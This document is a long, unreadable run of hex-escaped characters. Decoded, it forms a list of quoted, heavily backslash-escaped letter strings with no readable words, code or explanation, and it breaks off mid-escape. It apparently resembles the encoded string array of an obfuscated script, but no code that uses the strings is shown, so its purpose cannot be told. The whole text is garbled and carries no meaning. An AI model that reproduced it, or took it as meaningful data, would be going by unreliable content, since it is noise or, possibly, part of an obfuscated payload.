\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\